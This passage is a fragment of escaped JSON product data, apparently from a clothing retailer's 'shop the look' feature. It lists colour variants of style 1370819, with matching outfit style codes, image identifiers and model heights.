:\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-101_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-101_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"177\",\"modelHeightFtIn\":\"69.5\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"310\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"310\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3022619\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-310_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-310_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-310_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-310_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-310_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-310_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365334\",\"color\":\"019\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024274\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-390_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-390_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-390_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-390_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-390_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-390_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"391\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"391\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025053\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-391_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-391_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-391_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-391_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-391_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-391_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"392\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"392\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379623\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-392_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-392_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-392_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-392_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-392_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-392_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"393\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"393\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382733\",\"color\":\"273\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-393_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-393_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-393_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-393_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"394\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"394\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383632\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-394_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-394_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-394_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-394_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"395\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389777\",\"color\":\"009\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027594\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"395\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-395_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-395_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"175\",\"modelHeightFtIn\":\"69\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"400\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3024274\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365334\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-400_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-400_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-400_BC_Main\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-400_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-400_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-400_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"408\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"408\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3023633\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365332\",\"color\":\"019\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-408_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-408_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-408_BC_Main\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-408_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-408_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-408_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"464\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"464\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1387700\",\"color\":\"464\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-464_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-464_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-464_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-464_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"475\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"475\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370808\",\"color\":\"475\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"102\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-475_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-475_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-475_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-475_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-475_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-475_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"490\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"490\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376933\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027726\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-490_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-490_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-490_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-490_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-490_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-490_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"631\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"631\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025053\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-631_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-631_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-631_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-631_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-631_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-631_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"647\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376935\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"647\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389777\",\"color\":\"027\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-647_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"171\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-647_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"171\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"659\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"659\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026107\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1377551\",\"color\":\"002\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-659_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-659_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-659_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-659_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-659_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-659_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"660\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"660\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027821\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382536\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-660_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-660_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-660_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-660_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"163\",\"modelHeightFtIn\":\"64\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"697\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"697\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3026584\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370808\",\"color\":\"390\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-697_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-697_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-697_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-697_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-697_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-697_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"025\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389775\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"025\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-025_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-025_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"178\",\"modelHeightFtIn\":\"70\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3025053\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1372002\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-001_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-001_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-001_FSF\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-001_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-001_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-001_SIDEDET\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"180\",\"modelHeightFtIn\":\"71\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"002\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"002\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382931\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027812\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-002_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-002_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-002_FC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-002_BC\",\"showLookButton\":true,\"modelSize\":\"SM\",\"modelHeightCm\":\"168\",\"modelHeightFtIn\":\"66\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"sm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370819\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370808\",\"color\":\"410\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027719\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-011_HB\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1370819-011_HF\",\"showLookButton\":false,\"modelSize\":\"SM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1370819-011_FC\",\"showLookButton\